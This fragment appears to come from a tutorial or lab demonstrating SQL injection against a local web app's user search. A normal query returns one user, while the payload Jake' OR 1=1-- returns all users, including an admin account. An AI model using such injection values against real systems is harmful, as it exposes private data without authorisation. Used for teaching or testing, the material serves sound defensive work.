 localhost:8080/users/?search=Ja
localhost:8080/users/?search=Jake
[[1,"Jake"]]
localhost:8080/users/?search=Ja
http://localhost:8080/users/?search=Jake' OR 1=1--
[[1,"Jake"],[2,"Mary"],[3,"Admin"]]